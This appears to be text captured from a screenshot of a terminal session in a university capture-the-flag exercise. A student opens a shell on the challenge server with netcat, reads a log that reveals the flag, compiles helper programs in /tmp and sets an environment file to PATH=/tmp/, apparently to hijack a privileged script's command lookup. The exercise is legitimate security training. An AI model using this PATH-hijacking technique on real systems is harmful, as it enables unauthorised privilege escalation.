 matiasfg@matiasfg-Desktop: ~
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ..
nobody@330311abc802:/home$ cd ..
nobody@330311abc802:/$ cd tmp
nobody@330311abc802:/tmp$ cat last_log
Sourcing env
flag{20a9ecd33f0f8b1080e3d0bca9735dcf}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@330311abc802:/tmp$ gcc printenv.c -o printenv
^C
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ gcc printenv.c -o printenv
nobody@330311abc802:/tmp$ cat env
(base) matiasfg@matiasfg-Desktop:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd ../../tmp
nobody@330311abc802:/tmp$ ls
a.out  cat.c  env  flag.txt  last_log  printenv  printenv.c
nobody@330311abc802:/tmp$ cat env
PATH=/tmp/
nobody@330311abc802:/tmp$